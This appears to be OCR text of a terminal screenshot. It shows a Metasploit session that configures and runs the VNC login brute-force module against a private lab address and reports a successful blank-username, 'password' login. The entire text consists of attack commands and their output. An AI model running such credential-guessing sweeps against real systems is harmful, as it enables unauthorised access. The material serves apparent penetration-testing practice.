 1 2 3 4 3 5:08
john@austria: ~
File Actions Edit View Help
msf6 auxiliary(scanner/vnc/vnc_login) > set rhosts 192.168.100.8
rhosts ⇒ 192.168.100.8
msf6 auxiliary(scanner/vnc/vnc_login) > show options
Module options (auxiliary/scanner/vnc/vnc_login):
Name Current Setting Required Description
ANONYMOUS_LOGIN false yes Attempt to login with a blank username and passw
ord
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the curr
ent database
DB_ALL_PASS false no Add all passwords in the current database to the
list
DB_ALL_USERS false no Add all users in the current database to the lis
t
DB_SKIP_EXISTING none no Skip existing credentials stored in the current
database (Accepted: none, user, user&realm)
PASSWORD no The password to test
PASS_FILE /usr/share/metasploit-framew no File containing passwords, one per line
ork/data/wordlists/vnc_passw
ords.txt
Proxies no A proxy chain of format type:host:port[,type:hos
t:port][...]
RHOSTS 192.168.100.8 yes The target host(s), see https://docs.metasploit.
com/docs/using-metasploit/basics/using-metasploi
t.html
RPORT 5900 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per ho
st)
USERNAME <BLANK> no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by
space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/vnc/vnc_login) > exploit
[*] 192.168.100.8:5900 - 192.168.100.8:5900 - Starting VNC login sweep
[!] 192.168.100.8:5900 - No active DB -- Credential data will not be saved!
[+] 192.168.100.8:5900 - 192.168.100.8:5900 - Login Successful: :password
[*] 192.168.100.8:5900 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/vnc/vnc_login) >